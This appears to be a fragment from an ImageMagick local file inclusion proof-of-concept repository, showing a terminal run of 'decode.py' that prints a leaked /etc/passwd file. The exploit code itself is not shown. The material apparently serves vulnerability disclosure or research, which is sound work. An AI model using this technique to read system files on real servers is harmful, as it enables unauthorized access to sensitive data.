 garck@MacBookPro imagemagick-lfi-poc-main % python3 decode.py
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin